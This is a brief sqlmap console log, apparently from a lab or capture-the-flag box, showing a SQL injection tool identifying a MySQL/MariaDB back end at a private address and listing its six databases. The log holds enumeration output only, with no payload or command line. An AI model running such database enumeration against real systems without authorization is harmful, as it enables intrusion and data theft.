 ---
[15:47:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:47:36] [INFO] fetching database names
[15:47:36] [INFO] retrieved: 'information_schema'
[15:47:36] [INFO] retrieved: 'ai'
[15:47:36] [INFO] retrieved: 'mysql'
[15:47:36] [INFO] retrieved: 'performance_schema'
[15:47:36] [INFO] retrieved: 'phpmyadmin'
[15:47:36] [INFO] retrieved: 'test'
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[15:47:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.201.52.63'
[15:47:36] [WARNING] you haven't updated sqlmap for more than 1957 days!!!
[*] ending @ 15:47:36 /2025-08-12/
root@ip-10-201-36-248:~#